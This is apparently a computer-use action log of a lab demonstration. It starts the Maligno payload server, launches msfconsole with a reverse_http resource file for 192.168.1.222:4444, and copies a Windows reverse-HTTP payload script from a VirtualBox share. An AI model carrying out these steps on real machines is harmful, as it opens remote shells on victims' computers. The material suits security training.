
{"action": "mouse_move", "coordinate": [260, 165]}

{"action": "mouse_move", "coordinate": [469, 75]}

{"action": "mouse_move", "coordinate": [509, 33]}

{"action": "mouse_move", "coordinate": [452, 41]}

{"action": "mouse_move", "coordinate": [471, 39]}

{"action": "mouse_move", "coordinate": [481, 40]}

Step: Run python maligno_srv.py to start caching payloads and Metasploit resource files
{"action": "type", "text": "python"}

{"action": "key", "text": "Return"}

Step: Go up to maligno-1.5 and open msfresources, showing resource files for ports 4444 and 4445
{"action": "left_click", "coordinate": [453, 98]}

{"action": "double_click", "coordinate": [443, 197]}

{"action": "mouse_move", "coordinate": [467, 321]}

{"action": "mouse_move", "coordinate": [422, 319]}

Step: From a terminal in msfresources, run msfconsole -r 0_reverse_http_192.168.1.222_4444.rc
{"action": "left_click", "coordinate": [182, 71]}

{"action": "left_click", "coordinate": [224, 233]}

{"action": "type", "text": "ms"}

{"action": "type", "text": "fconsole -r"}

{"action": "type", "text": "0_reverse_http_192.168.1.222_4444.rc"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [422, 307]}

{"action": "mouse_move", "coordinate": [561, 431]}

{"action": "key", "text": "Return"}

Step: Open the lab (\\vboxsrv) (E:) share via Computer and copy 0_windows_reverse_http.py to the desktop
{"action": "left_click", "coordinate": [28, 25]}
